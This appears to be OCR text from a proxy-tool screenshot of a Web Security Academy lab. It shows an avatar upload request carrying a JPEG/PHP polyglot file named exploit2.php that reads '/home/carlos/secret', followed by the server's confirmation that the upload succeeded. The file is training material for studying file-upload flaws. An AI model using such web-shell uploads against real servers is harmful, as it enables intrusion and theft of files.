 Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/2
2 Host: 0ab6007403d7516c83d441bf00790007.web-security-academy.net
3 Cookie: session=gMs64OMQPyG2hLD37GF1WSMqNnuTYKCe
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:132.0)
Gecko/20100101 Firefox/132.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data;
boundary=---------------------------350778779619671062483205265952
9 Content-Length: 9614
10 Origin:
https://0ab6007403d7516c83d441bf00790007.web-security-academy.net
11 Dnt: 1
12 Referer:
https://0ab6007403d7516c83d441bf00790007.web-security-academy.net/my-a
ccount
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19 Te: trailers
20
21 -----------------------------350778779619671062483205265952
22 Content-Disposition: form-data; name="avatar"; filename="exploit2.php"
23 Content-Type: text/php
24
25 ÿØÿàJFIFÿþ9<?php echo file_get_contents('/home/carlos/secret'); ?>ÿÛ
( %!1!%)+...383-7(-.+
26
27
28 -%
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Sat, 02 Nov 2024 06:04:09 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 133
8
9 The file avatars/exploit2.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
Search 0 highlights
Done